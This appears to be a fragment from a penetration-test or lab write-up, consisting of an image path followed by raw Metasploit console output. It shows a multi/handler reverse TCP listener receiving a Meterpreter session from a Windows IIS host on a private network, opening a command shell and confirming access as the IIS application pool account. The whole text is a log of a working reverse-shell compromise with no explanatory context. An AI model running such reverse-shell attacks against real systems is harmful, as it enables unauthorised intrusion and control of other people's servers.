 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.21:4444
[*] Sending stage (230982 bytes) to 192.168.3.24
[*] Meterpreter session 1 opened (192.168.3.21:4444 -> 192.168.3.24:50020) at 2026-01-23 22:23:25 +0100
meterpreter > shell
Process 4244 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool